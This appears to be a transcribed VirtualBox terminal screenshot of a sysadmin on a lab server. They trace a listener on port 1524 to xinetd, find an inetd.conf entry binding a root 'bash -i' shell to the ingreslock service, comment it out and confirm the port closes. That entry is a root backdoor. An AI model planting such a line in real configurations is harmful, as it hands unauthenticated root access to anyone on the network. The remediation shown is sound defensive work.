 legacyserver [Running] - Oracle VirtualBox
File Machine View Input Devices Help
}
includedir /etc/xinetd.d
sysadmin@legacyserver:~$ ps -fp 5092
UID        PID  PPID  C STIME TTY          TIME CMD
root      5092     1  0 11:30 ?        00:00:00 /usr/sbin/xinetd -pidfile /var/r
sysadmin@legacyserver:~$ sudo lsof -i :1524
COMMAND  PID USER   FD   TYPE DEVICE SIZE NODE NAME
xinetd  5092 root   11u  IPv4  13479       TCP *:ingreslock (LISTEN)
sysadmin@legacyserver:~$ sudo grep -ril ingreslock /etc/ 2>/dev/null
/etc/services
/etc/inetd.conf
sysadmin@legacyserver:~$ cat /proc/5092/cmdline | tr '\0' ' '; echo
/usr/sbin/xinetd -pidfile /var/run/xinetd.pid -stayalive -inetd_compat
sysadmin@legacyserver:~$ grep -n ingreslock /etc/inetd.conf
8:ingreslock stream tcp nowait root /bin/bash bash -i
sysadmin@legacyserver:~$ sudo sed -i '/^ingreslock/s/^/#/' /etc/inetd.conf
sysadmin@legacyserver:~$ grep -n ingreslock /etc/inetd.conf
8:#ingreslock stream tcp nowait root /bin/bash bash -i
sysadmin@legacyserver:~$ sudo /etc/init.d/xinetd restart
 * Stopping internet superserver xinetd                                  [ OK ]
 * Starting internet superserver xinetd                                  [ OK ]
sysadmin@legacyserver:~$ sudo lsof -i :1524
sysadmin@legacyserver:~$ _
Right Ctrl